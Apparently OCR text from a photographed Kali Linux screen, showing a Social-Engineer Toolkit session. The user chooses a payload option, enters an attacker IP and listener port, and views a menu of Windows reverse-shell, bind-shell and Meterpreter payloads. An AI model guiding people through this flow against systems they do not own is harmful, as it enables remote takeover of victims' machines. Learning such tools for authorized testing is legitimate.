 Applications Places Tue Apr 14, 23:47 root
Terminal
File Edit View Search Terminal Help
6) Arduino-Based Attack Vector
7) SMS Spoofing Attack Vector
8) Wireless Access Point Attack Vector
9) QRCode Generator Attack Vector
10) Powershell Attack Vectors
11) Third Party Modules
99) Return back to the main menu.
set> 4
set:payloads> Enter the IP address for the payload (reverse):192.343.44.1
What payload do you want to generate:
Name: Description:
1) Windows Shell Reverse_TCP Spawn a command shell on victim and send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Bind Shell Execute payload and create an accepting port on remote system
5) Windows Bind Shell X64 Windows x64 Command Shell, Bind TCP Inline
6) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse TCP Inline
7) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windows x64), Meterpreter
8) Windows Meterpreter All Ports Spawn a meterpreter shell and find a port home (every port)
9) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
10) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and spawn Meterpreter
11) SE Toolkit Interactive Shell Custom interactive reverse toolkit designed for SET
12) SE Toolkit HTTP Reverse Shell Purely native HTTP shell with AES encryption support
13) RATTE HTTP Tunneling Payload Security bypass payload that will tunnel all comms over HTTP
14) ShellCodeExec Alphanum Shellcode This will drop a meterpreter payload through shellcodeexec
15) PyInjector Shellcode Injection This will drop a meterpreter payload through PyInjector
16) MultiPyInjector Shellcode Injection This will drop multiple Metasploit payloads via memory
17) Import your own executable Specify a path for your own executable
KALI LINUX
The
set:payloads>5
set:payloads> PORT of the listener [443]:84
[etc] [root@kali... [Zenmap] root@kali: ~ [588F-7B... [Terminal] Terminal
SAMSUNG